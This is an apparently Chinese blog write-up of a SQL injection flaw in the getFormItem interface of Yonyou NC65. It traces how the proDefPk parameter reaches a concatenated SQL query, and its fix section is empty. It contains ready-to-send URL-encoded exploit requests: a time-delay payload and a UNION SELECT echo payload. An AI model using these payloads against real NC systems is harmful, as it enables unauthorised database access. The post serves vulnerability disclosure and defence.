用友NC getFormItem接口SQL注入漏洞分析

漏洞介绍
用友NC系统portal端getFormItem接口存在SQL注入漏洞,通过此漏洞可以窃取数据或对服务器造成危害。
影响版本
用友NC65
漏洞原理分析

该漏洞位于portal端getFormItem接口,定位到nc.uap.wfm.action.FormItemServlet类
漏洞代码位于doPost方法中

其中获取了proDefPk参数并将其传入getFlwTypeVosByProdefPk方法。
1 | public void doPost() { |
步入到getFlwTypeVosByprodefPK中

sql语句与传入参数直接拼接,并进行查询。
1 | public WfmFlwTypeVO getFlwTypeVosByProdefPk(String prodefPk) { |

构造恶意请求即可
/portal/pt/servlet/getFormItem/doPost?pageId=login&clazz=nc.uap.wfm.vo.base.ProDefBaseVO&proDefPk=%31%27%29%20%49%46%20%28%31%3d%31%29%20%57%41%49%54%46%4f%52%20%44%45%4c%41%59%20%27%30%3a%30%3a%35%27%2d%2d
漏洞复现
构造http请求,成功复现。
延时
1 | GET /portal/pt/servlet/getFormItem/doPost?pageId=login&clazz=nc.uap.wfm.vo.base.ProDefBaseVO&proDefPk=%31%27%29%20%49%46%20%28%31%3d%31%29%20%57%41%49%54%46%4f%52%20%44%45%4c%41%59%20%27%30%3a%30%3a%35%27%2d%2d HTTP/1.1 |
成功延时
回显
1 | GET /portal/pt/servlet/getFormItem/doPost?pageId=login&clazz=nc.uap.wfm.vo.base.ProDefBaseVO&proDefPk=%31%27%29%20%55%4e%49%4f%4e%20%41%4c%4c%20%53%45%4c%45%43%54%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%0a%43%48%41%52%28%39%39%29%2b%43%48%41%52%28%39%37%29%2b%43%48%41%52%28%31%31%36%29%2b%43%48%41%52%28%33%33%29%2b%43%48%41%52%28%33%33%29%2b%43%48%41%52%28%33%33%29%2c%20%0a%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%20%2d%2d HTTP/1.1 |
成功回显
漏洞修复
用友NC getFormItem接口SQL注入漏洞分析
2025/09/19/用友NC getFormItem接口SQL注入漏洞分析/
Comments
Comment plugin failed to load
Loading comment plugin
Please fill in the required configuration items for Valine comment plugin